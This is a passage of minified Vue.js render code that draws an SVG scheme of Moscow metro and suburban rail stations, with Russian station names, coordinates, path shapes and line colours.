1454.86ZM1994.03 1463.26C1994.03 1457.41 1998.78 1452.66 2004.63 1452.66C2010.48 1452.66 2015.23 1457.41 2015.23 1463.26C2015.23 1469.11 2010.48 1473.86 2004.63 1473.86C1998.78 1473.86 1994.03 1469.11 1994.03 1463.26ZM2004.63 1459.99C2002.82 1459.99 2001.36 1461.45 2001.36 1463.26C2001.36 1465.07 2002.82 1466.53 2004.63 1466.53C2006.44 1466.53 2007.9 1465.07 2007.9 1463.26C2007.9 1461.45 2006.44 1459.99 2004.63 1459.99ZM1999.16 1463.26C1999.16 1460.24 2001.61 1457.79 2004.63 1457.79C2007.65 1457.79 2010.1 1460.24 2010.1 1463.26C2010.1 1466.28 2007.65 1468.73 2004.63 1468.73C2001.61 1468.73 1999.16 1466.28 1999.16 1463.26Z",fill:"#EA5B0C"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-526","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1621"}},[s("tspan",{attrs:{x:"2191.11",y:"2538.6"}},[t._v("Люберцы")])]),s("circle",{attrs:{id:"station-526",xmlns:"http://www.w3.org/2000/svg",cx:"2176.5",cy:"2533.6",r:"5.5",fill:"none",stroke:"#EA5B0C","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-550","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1661"}},[s("tspan",{attrs:{x:"1904.92",y:"1699.94"}},[t._v("Серп\n            ")]),s("tspan",{attrs:{x:"1904.92",y:"1715.94"}},[t._v("и Молот")])]),s("path",{attrs:{id:"station-550",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1893.65 1720.88C1889.01 1720.88 1885.25 1724.64 1885.25 1729.28C1885.25 1733.92 1889.01 1737.68 1893.65 1737.68C1898.29 1737.68 1902.05 1733.92 1902.05 1729.28C1902.05 1724.64 1898.29 1720.88 1893.65 1720.88ZM1883.05 1729.28C1883.05 1723.42 1887.79 1718.68 1893.65 1718.68C1899.5 1718.68 1904.25 1723.42 1904.25 1729.28C1904.25 1735.13 1899.5 1739.88 1893.65 1739.88C1887.79 1739.88 1883.05 1735.13 1883.05 1729.28ZM1893.65 1726.01C1891.84 1726.01 1890.38 1727.47 1890.38 1729.28C1890.38 1731.08 1891.84 1732.55 1893.65 1732.55C1895.45 1732.55 1896.92 1731.08 1896.92 1729.28C1896.92 1727.47 1895.45 1726.01 1893.65 1726.01ZM1888.18 1729.28C1888.18 1726.26 1890.63 1723.81 1893.65 1723.81C1896.67 1723.81 1899.12 1726.26 1899.12 1729.28C1899.12 1732.3 1896.67 1734.75 1893.65 1734.75C1890.63 1734.75 1888.18 1732.3 1888.18 1729.28Z",fill:"#4BB287"}}),s("g",{attrs:{id:"station-549",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-549",cx:"2210.94",cy:"1758.12",r:"16",fill:"none",stroke:"url(#paint100_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint100_linear_73232_10178",x1:"2199.53",y1:"1746.54",x2:"2222.08",y2:"1769.74",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#89CDCF"}}),s("stop",{attrs:{offset:"0.367768","stop-color":"#D6191D"}}),s("stop",{attrs:{offset:"0.659033","stop-color":"#47B485"}}),s("stop",{attrs:{offset:"1","stop-color":"#EE7CAF"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-548","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1663"}},[s("tspan",{attrs:{x:"2324.42",y:"1723.44"}},[t._v("Чухлинка")])]),s("path",{attrs:{id:"station-548",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2309.42 1709.1C2304.79 1709.1 2301.02 1712.86 2301.02 1717.5C2301.02 1722.13 2304.79 1725.9 2309.42 1725.9C2314.06 1725.9 2317.82 1722.13 2317.82 1717.5C2317.82 1712.86 2314.06 1709.1 2309.42 1709.1ZM2298.82 1717.5C2298.82 1711.64 2303.57 1706.9 2309.42 1706.9C2315.28 1706.9 2320.02 1711.64 2320.02 1717.5C2320.02 1723.35 2315.28 1728.1 2309.42 1728.1C2303.57 1728.1 2298.82 1723.35 2298.82 1717.5ZM2309.42 1714.22C2307.62 1714.22 2306.15 1715.69 2306.15 1717.5C2306.15 1719.3 2307.62 1720.77 2309.42 1720.77C2311.23 1720.77 2312.7 1719.3 2312.7 1717.5C2312.7 1715.69 2311.23 1714.22 2309.42 1714.22ZM2303.95 1717.5C2303.95 1714.47 2306.4 1712.02 2309.42 1712.02C2312.45 1712.02 2314.9 1714.47 2314.9 1717.5C2314.9 1720.52 2312.45 1722.97 2309.42 1722.97C2306.4 1722.97 2303.95 1720.52 2303.95 1717.5Z",fill:"#4BB287"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-520","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"115 1615"}},[s("tspan",{attrs:{x:"2324.43",y:"1765.79"}},[t._v("Перовo")])]),s("path",{attrs:{id:"station-520",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2309.02 1757.56C2304.39 1757.56 2300.62 1761.32 2300.62 1765.96C2300.62 1770.6 2304.39 1774.36 2309.02 1774.36C2313.66 1774.36 2317.42 1770.6 2317.42 1765.96C2317.42 1761.32 2313.66 1757.56 2309.02 1757.56ZM2298.42 1765.96C2298.42 1760.11 2303.17 1755.36 2309.02 1755.36C2314.88 1755.36 2319.62 1760.11 2319.62 1765.96C2319.62 1771.81 2314.88 1776.56 2309.02 1776.56C2303.17 1776.56 2298.42 1771.81 2298.42 1765.96ZM2309.02 1762.69C2307.22 1762.69 2305.75 1764.15 2305.75 1765.96C2305.75 1767.77 2307.22 1769.23 2309.02 1769.23C2310.83 1769.23 2312.29 1767.77 2312.29 1765.96C2312.29 1764.15 2310.83 1762.69 2309.02 1762.69ZM2303.55 1765.96C2303.55 1762.94 2306 1760.49 2309.02 1760.49C2312.05 1760.49 2314.49 1762.94 2314.49 1765.96C2314.49 1768.98 2312.05 1771.43 2309.02 1771.43C2306 1771.43 2303.55 1768.98 2303.55 1765.96Z",fill:"#EA5B0C"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-547","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1664"}},[s("tspan",{attrs:{x:"2340.34",y:"1601.98"}},[t._v("Кусково")])]),s("circle",{attrs:{id:"station-547",xmlns:"http://www.w3.org/2000/svg",cx:"2324.35",cy:"1598.48",r:"5.5",fill:"none",stroke:"#4BB287","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-545","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1666"}},[s("tspan",{attrs:{x:"2340.34",y:"1302.26"}},[t._v("Реутов")])]),s("path",{attrs:{id:"station-545",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2324.41 1290.36C2319.77 1290.36 2316.01 1294.12 2316.01 1298.76C2316.01 1303.4 2319.77 1307.16 2324.41 1307.16C2329.05 1307.16 2332.81 1303.4 2332.81 1298.76C2332.81 1294.12 2329.05 1290.36 2324.41 1290.36ZM2313.81 1298.76C2313.81 1292.91 2318.56 1288.16 2324.41 1288.16C2330.26 1288.16 2335.01 1292.91 2335.01 1298.76C2335.01 1304.61 2330.26 1309.36 2324.41 1309.36C2318.56 1309.36 2313.81 1304.61 2313.81 1298.76ZM2324.41 1295.49C2322.6 1295.49 2321.14 1296.95 2321.14 1298.76C2321.14 1300.57 2322.6 1302.03 2324.41 1302.03C2326.22 1302.03 2327.68 1300.57 2327.68 1298.76C2327.68 1296.95 2326.22 1295.49 2324.41 1295.49ZM2318.94 1298.76C2318.94 1295.74 2321.39 1293.29 2324.41 1293.29C2327.43 1293.29 2329.88 1295.74 2329.88 1298.76C2329.88 1301.78 2327.43 1304.23 2324.41 1304.23C2321.39 1304.23 2318.94 1301.78 2318.94 1298.76Z",fill:"#4BB287"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-543","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1668"}},[s("tspan",{attrs:{x:"2340.34",y:"1166.57"}},[t._v("Салтыковская")])]),s("circle",{attrs:{id:"station-543",xmlns:"http://www.w3.org/2000/svg",cx:"2324.35",cy:"1162.13",r:"5.5",fill:"none",stroke:"#4BB287","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-542","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1669"}},[s("tspan",{attrs:{x:"2340.34",y:"1098.73"}},[t._v("Кучино")])]),s("circle",{attrs:{id:"station-542",xmlns:"http://www.w3.org/2000/svg",cx:"2324.35",cy:"1095.23",r:"5.5",fill:"none",stroke:"#4BB287","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-524","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"471 1619"}},[s("tspan",{attrs:{x:"2140.36",y:"2414.46"}},[t._v("Косино")])]),s("path",{attrs:{id:"station-524",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2222.93 2404.06C2218.29 2404.06 2214.53 2407.82 2214.53 2412.46C2214.53 2417.1 2218.29 2420.86 2222.93 2420.86C2227.57 2420.86 2231.33 2417.1 2231.33 2412.46C2231.33 2407.82 2227.57 2404.06 2222.93 2404.06ZM2212.33 2412.46C2212.33 2406.61 2217.07 2401.86 2222.93 2401.86C2228.78 2401.86 2233.53 2406.61 2233.53 2412.46C2233.53 2418.31 2228.78 2423.06 2222.93 2423.06C2217.07 2423.06 2212.33 2418.31 2212.33 2412.46ZM2222.93 2409.19C2221.12 2409.19 2219.66 2410.65 2219.66 2412.46C2219.66 2414.27 2221.12 2415.73 2222.93 2415.73C2224.73 2415.73 2226.2 2414.27 2226.2 2412.46C2226.2 2410.65 2224.73 2409.19 2222.93 2409.19ZM2217.46 2412.46C2217.46 2409.44 2219.91 2406.99 2222.93 2406.99C2225.95 2406.99 2228.4 2409.44 2228.4 2412.46C2228.4 2415.48 2225.95 2417.93 2222.93 2417.93C2219.91 2417.93 2217.46 2415.48 2217.46 2412.46Z",fill:"#EA5B0C"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-522","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1617"}},[s("tspan",{attrs:{x:"2340.36",y:"2294.94"}},[t._v("Вешняки")])]),s("path",{attrs:{id:"station-522",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2324.24 2283.04C2319.6 2283.04 2315.84 2286.8 2315.84 2291.44C2315.84 2296.08 2319.6 2299.84 2324.24 2299.84C2328.88 2299.84 2332.64 2296.08 2332.64 2291.44C2332.64 2286.8 2328.88 2283.04 2324.24 2283.04ZM2313.64 2291.44C2313.64 2285.59 2318.39 2280.84 2324.24 2280.84C2330.1 2280.84 2334.84 2285.59 2334.84 2291.44C2334.84 2297.29 2330.1 2302.04 2324.24 2302.04C2318.39 2302.04 2313.64 2297.29 2313.64 2291.44ZM2324.24 2288.17C2322.44 2288.17 2320.97 2289.63 2320.97 2291.44C2320.97 2293.25 2322.44 2294.71 2324.24 2294.71C2326.05 2294.71 2327.51 2293.25 2327.51 2291.44C2327.51 2289.63 2326.05 2288.17 2324.24 2288.17ZM2318.77 2291.44C2318.77 2288.42 2321.22 2285.97 2324.24 2285.97C2327.26 2285.97 2329.71 2288.42 2329.71 2291.44C2329.71 2294.46 2327.26 2296.91 2324.24 2296.91C2321.22 2296.91 2318.77 2294.46 2318.77 2291.44Z",fill:"#EA5B0C"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-521","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1616"}},[s("tspan",{attrs:{x:"2338.57",y:"1947.03"}},[t._v("Плющево")])]),s("circle",{attrs:{id:"station-521",xmlns:"http://www.w3.org/2000/svg",cx:"2324.35",cy:"1942.15",r:"5.5",fill:"none",stroke:"#EA5B0C","stroke-width":"2.3"}}),s("path",{attrs:{id:"station-519",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2239.59 1689.1C2234.95 1689.1 2231.19 1692.86 2231.19 1697.5C2231.19 1702.14 2234.95 1705.9 2239.59 1705.9C2244.23 1705.9 2247.99 1702.14 2247.99 1697.5C2247.99 1692.86 2244.23 1689.1 2239.59 1689.1ZM2228.99 1697.5C2228.99 1691.65 2233.74 1686.9 2239.59 1686.9C2245.44 1686.9 2250.19 1691.65 2250.19 1697.5C2250.19 1703.35 2245.44 1708.1 2239.59 1708.1C2233.74 1708.1 2228.99 1703.35 2228.99 1697.5ZM2239.59 1694.23C2237.78 1694.23 2236.32 1695.69 2236.32 1697.5C2236.32 1699.31 2237.78 1700.77 2239.59 1700.77C2241.4 1700.77 2242.86 1699.31 2242.86 1697.5C2242.86 1695.69 2241.4 1694.23 2239.59 1694.23ZM2234.12 1697.5C2234.12 1694.48 2236.57 1692.03 2239.59 1692.03C2242.61 1692.03 2245.06 1694.48 2245.06 1697.5C2245.06 1700.52 2242.61 1702.97 2239.59 1702.97C2236.57 1702.97 2234.12 1700.52 2234.12 1697.5Z",fill:"#EA5B0C"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-515","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1609"}},[s("tspan",{attrs:{x:"1485.71",y:"1066.17"}},[t._v("Останкино")])]),s("path",{attrs:{id:"station-515",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1603.55 1052.77C1598.91 1052.77 1595.15 1056.53 1595.15 1061.17C1595.15 1065.81 1598.91 1069.57 1603.55 1069.57C1608.19 1069.57 1611.95 1065.81 1611.95 1061.17C1611.95 1056.53 1608.19 1052.77 1603.55 1052.77ZM1592.95 1061.17C1592.95 1055.32 1597.7 1050.57 1603.55 1050.57C1609.4 1050.57 1614.15 1055.32 1614.15 1061.17C1614.15 1067.02 1609.4 1071.77 1603.55 1071.77C1597.7 1071.77 1592.95 1067.02 1592.95 1061.17ZM1603.55 1057.9C1601.74 1057.9 1600.28 1059.36 1600.28 1061.17C1600.28 1062.98 1601.74 1064.44 1603.55 1064.44C1605.36 1064.44 1606.82 1062.98 1606.82 1061.17C1606.82 1059.36 1605.36 1057.9 1603.55 1057.9ZM1598.08 1061.17C1598.08 1058.15 1600.53 1055.7 1603.55 1055.7C1606.57 1055.7 1609.02 1058.15 1609.02 1061.17C1609.02 1064.19 1606.57 1066.64 1603.55 1066.64C1600.53 1066.64 1598.08 1064.19 1598.08 1061.17Z",fill:"#EA5B0C"}}),s("g",{attrs:{id:"station-513",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-513",cx:"1141",cy:"903",r:"12",fill:"none",stroke:"url(#paint90_linear_73232_10178)","stroke-width":"5"}}),s("linearGradient",{attrs:{id:"paint90_linear_73232_10178",x1:"1141",y1:"891",x2:"1141",y2:"915",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#EA5D0E"}}),s("stop",{attrs:{offset:"1","stop-color":"#D6191D"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-512","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1606"}},[s("tspan",{attrs:{x:"1105.28",y:"850.06"}},[t._v("Моссельмаш")])]),s("circle",{attrs:{id:"station-512",xmlns:"http://www.w3.org/2000/svg",cx:"1095.46",cy:"858.458",r:"5.5",fill:"none",stroke:"#EA5B0C","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-509","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1636"}},[s("tspan",{attrs:{x:"923.65",y:"668.064"}},[t._v("Левобережная")])]),s("circle",{attrs:{id:"station-509",xmlns:"http://www.w3.org/2000/svg",cx:"907.874",cy:"670.874",r:"5.5",fill:"none",stroke:"#EA5B0C","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-508","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1604"}},[s("tspan",{attrs:{x:"886.374",y:"630.746"}},[t._v("Химки")])]),s("circle",{attrs:{id:"station-508",xmlns:"http://www.w3.org/2000/svg",cx:"872.918",cy:"635.918",r:"5.5",fill:"none",stroke:"#EA5B0C","stroke-width":"2.3"}}),s("path",{attrs:{id:"station-514",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1380.36 980.975C1375.72 980.975 1371.96 984.736 1371.96 989.375C1371.96 994.014 1375.72 997.775 1380.36 997.775C1385 997.775 1388.76 994.014 1388.76 989.375C1388.76 984.736 1385 980.975 1380.36 980.975ZM1369.76 989.375C1369.76 983.521 1374.51 978.775 1380.36 978.775C1386.21 978.775 1390.96 983.521 1390.96 989.375C1390.96 995.229 1386.21 999.975 1380.36 999.975C1374.51 999.975 1369.76 995.229 1369.76 989.375ZM1380.36 986.105C1378.55 986.105 1377.09 987.569 1377.09 989.375C1377.09 991.181 1378.55 992.645 1380.36 992.645C1382.17 992.645 1383.63 991.181 1383.63 989.375C1383.63 987.569 1382.17 986.105 1380.36 986.105ZM1374.89 989.375C1374.89 986.354 1377.34 983.905 1380.36 983.905C1383.38 983.905 1385.83 986.354 1385.83 989.375C1385.83 992.396 1383.38 994.845 1380.36 994.845C1377.34 994.845 1374.89 992.396 1374.89 989.375Z",fill:"#EA5B0C"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-507","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1603"}},[s("tspan",{attrs:{x:"850.741",y:"593.254"}},[t._v("Молжаниново")])]),s("circle",{attrs:{id:"station-507",xmlns:"http://www.w3.org/2000/svg",cx:"841.469",cy:"604.469",r:"5.5",fill:"none",stroke:"#EA5B0C","stroke-width":"2.3"}}),s("g",{attrs:{id:"station-554",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-554",cx:"1191.96",cy:"1216",r:"16",fill:"none",stroke:"url(#paint96_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint96_linear_73232_10178",x1:"1182.08",y1:"1200",x2:"1200.09",y2:"1232",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#AEACAD"}}),s("stop",{attrs:{offset:"0.505208","stop-color":"#89CDCF"}}),s("stop",{attrs:{offset:"1","stop-color":"#47B485"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-556","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"85 685 1655"}},[s("tspan",{attrs:{x:"802",y:"1645.5"}},[t._v("Москва-Сити")])]),s("g",{attrs:{id:"station-556",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-556",cx:"771.54",cy:"1642.6",r:"16",fill:"none",stroke:"url(#paint94_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint94_linear_73232_10178",x1:"771.54",y1:"1626.6",x2:"771.54",y2:"1658.6",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#D6191D"}}),s("stop",{attrs:{offset:"0.5","stop-color":"#20BDEF"}}),s("stop",{attrs:{offset:"1","stop-color":"#47B485"}})],1)],1),s("g",{attrs:{id:"station-555",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-555",cx:"1083.18",cy:"1460.34",r:"12",fill:"none",stroke:"url(#paint95_linear_73232_10178)","stroke-width":"5"}}),s("linearGradient",{attrs:{id:"paint95_linear_73232_10178",x1:"1075.1",y1:"1451.86",x2:"1091.61",y2:"1468.51",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#F7A702"}}),s("stop",{attrs:{offset:"1","stop-color":"#47B485"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-506","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1602"}},[s("tspan",{attrs:{x:"810.685",y:"555.762"}},[t._v("Новоподрезково")])]),s("circle",{attrs:{id:"station-506",xmlns:"http://www.w3.org/2000/svg",cx:"799.384",cy:"562.384",r:"5.5",fill:"none",stroke:"#EA5B0C","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-505","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1601"}},[s("tspan",{attrs:{x:"773.32",y:"518.444"}},[t._v("Подрезково")])]),s("circle",{attrs:{id:"station-505",xmlns:"http://www.w3.org/2000/svg",cx:"765.128",cy:"528.128",r:"5.5",fill:"none",stroke:"#EA5B0C","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-504","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1600"}},[s("tspan",{attrs:{x:"743.403",y:"488.845"}},[t._v("Сходня")])]),s("circle",{attrs:{id:"station-504",xmlns:"http://www.w3.org/2000/svg",cx:"728.588",cy:"491.589",r:"5.5",fill:"none",stroke:"#EA5B0C","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-502","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1598"}},[s("tspan",{attrs:{x:"656.261",y:"407.53"}},[t._v("Зеленоград-Крюково")])]),s("circle",{attrs:{id:"station-502",xmlns:"http://www.w3.org/2000/svg",cx:"644.978",cy:"407.978",r:"5.5",fill:"none",stroke:"#EA5B0C","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-517","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1612"}},[s("tspan",{attrs:{x:"2096.74",y:"1542.57"}},[t._v("Сортировочная")])]),s("circle",{attrs:{id:"station-517",xmlns:"http://www.w3.org/2000/svg",cx:"2084.5",cy:"1542.5",r:"5.5",fill:"none",stroke:"#EA5B0C","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-579","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"819"}},[s("tspan",{attrs:{x:"1334.58",y:"610.85"}},[t._v("Физтех")])]),s("circle",{attrs:{id:"station-579",xmlns:"http://www.w3.org/2000/svg",cx:"1324",cy:"601.48",r:"5",fill:"none",stroke:"#B4CC04","stroke-width":"2"}}),s("g",{attrs:{id:"station-578",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-578",cx:"1292.61",cy:"632.13",r:"12",fill:"none",stroke:"url(#paint51_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint51_linear_73232_10178",x1:"1292.61",y1:"620.13",x2:"1292.61",y2:"644.13",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#B5CC06"}}),s("stop",{attrs:{offset:"1","stop-color":"#F7A702"}})],1)],1),s("g",{attrs:{id:"station-634",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-634",cx:"1049.68",cy:"2507",r:"12",fill:"none",stroke:"url(#paint76_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint76_linear_73232_10178",x1:"1049.68",y1:"2495",x2:"1049.68",y2:"2519",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#88CDCF"}}),s("stop",{attrs:{offset:"1","stop-color":"#007762"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-637","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1578"}},[s("tspan",{attrs:{x:"1062.75",y:"2750.1"}},[t._v("Тютчевская")])]),s("circle",{attrs:{id:"station-637",xmlns:"http://www.w3.org/2000/svg",cx:"1049.68",cy:"2743.6",r:"5",fill:"none",stroke:"#007762","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-580","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"936"}},[s("tspan",{attrs:{x:"760.409",y:"2886.5"}},[t._v("Пыхтино")])]),s("circle",{attrs:{id:"station-580",xmlns:"http://www.w3.org/2000/svg",cx:"738.42",cy:"2883",r:"5",fill:"none",stroke:"#FFDD00","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-571","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1640"}},[s("tspan",{attrs:{x:"528.37",y:"2862.4"}},[t._v("Санино")])]),s("circle",{attrs:{id:"station-571",xmlns:"http://www.w3.org/2000/svg",cx:"511.86",cy:"2857.88",r:"5.5",fill:"none",stroke:"#4BB287","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-628","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1610"}},[s("tspan",{attrs:{x:"1875",y:"1260.6"}},[t._v("Митьково")])]),s("path",{attrs:{id:"station-628",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1829.06 1278.23C1824.42 1278.23 1820.66 1281.99 1820.66 1286.63C1820.66 1291.27 1824.42 1295.03 1829.06 1295.03C1833.7 1295.03 1837.46 1291.27 1837.46 1286.63C1837.46 1281.99 1833.7 1278.23 1829.06 1278.23ZM1818.46 1286.63C1818.46 1280.77 1823.21 1276.03 1829.06 1276.03C1834.92 1276.03 1839.66 1280.77 1839.66 1286.63C1839.66 1292.48 1834.92 1297.23 1829.06 1297.23C1823.21 1297.23 1818.46 1292.48 1818.46 1286.63ZM1829.06 1283.36C1827.26 1283.36 1825.79 1284.82 1825.79 1286.63C1825.79 1288.43 1827.26 1289.9 1829.06 1289.9C1830.87 1289.9 1832.33 1288.43 1832.33 1286.63C1832.33 1284.82 1830.87 1283.36 1829.06 1283.36ZM1823.59 1286.63C1823.59 1283.61 1826.04 1281.16 1829.06 1281.16C1832.08 1281.16 1834.53 1283.61 1834.53 1286.63C1834.53 1289.65 1832.08 1292.1 1829.06 1292.1C1826.04 1292.1 1823.59 1289.65 1823.59 1286.63Z",fill:"#EA5B0C"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-574","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1637"}},[s("tspan",{attrs:{x:"528.37",y:"3041.14"}},[t._v("Апрелевка")])]),s("circle",{attrs:{id:"station-574",xmlns:"http://www.w3.org/2000/svg",cx:"511.86",cy:"3036.57",r:"5.5",fill:"none",stroke:"#4BB287","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-572","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1639"}},[s("tspan",{attrs:{x:"528.37",y:"2922.87"}},[t._v("Крёкшино")])]),s("circle",{attrs:{id:"station-572",xmlns:"http://www.w3.org/2000/svg",cx:"511.86",cy:"2917.44",r:"5.5",fill:"none",stroke:"#4BB287","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-573","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1638"}},[s("tspan",{attrs:{x:"528.37",y:"2982.01"}},[t._v("Победа")])]),s("circle",{attrs:{id:"station-573",xmlns:"http://www.w3.org/2000/svg",cx:"511.86",cy:"2977.01",r:"5.5",fill:"none",stroke:"#4BB287","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-576","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"443"}},[s("tspan",{attrs:{x:"546.43",y:"2443.38"}},[t._v("Новопеределкино")])]),s("circle",{attrs:{id:"station-576",xmlns:"http://www.w3.org/2000/svg",cx:"532.34",cy:"2437.47",r:"5.5",fill:"none",stroke:"#4BB287","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-639","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1579"}},[s("tspan",{attrs:{x:"1062.75",y:"2808.1"}},[t._v("Корниловская")])]),s("circle",{attrs:{id:"station-639",xmlns:"http://www.w3.org/2000/svg",cx:"1049.68",cy:"2803.6",r:"5",fill:"none",stroke:"#007762","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-636","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1577"}},[s("tspan",{attrs:{x:"1062.75",y:"2686.37"}},[t._v("Генерала\n            ")]),s("tspan",{attrs:{x:"1062.75",y:"2702.37"}},[t._v("Тюленева")])]),s("circle",{attrs:{id:"station-636",xmlns:"http://www.w3.org/2000/svg",cx:"1049.68",cy:"2680.27",r:"5",fill:"none",stroke:"#007762","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-39","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"470 